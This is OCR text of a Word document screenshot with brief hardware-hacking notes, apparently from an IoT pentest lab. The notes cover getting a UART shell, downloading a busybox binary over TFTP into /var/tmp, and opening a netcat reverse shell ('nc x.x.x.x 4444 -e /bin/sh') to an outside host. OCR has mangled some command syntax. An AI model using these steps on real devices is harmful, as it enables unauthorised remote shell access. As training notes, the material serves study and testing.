 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Tftp -r busybox-mipsel -g 192.168.1.3
Page 6 of 8 1 of 295 words English (India) Accessibility: Investigate Focus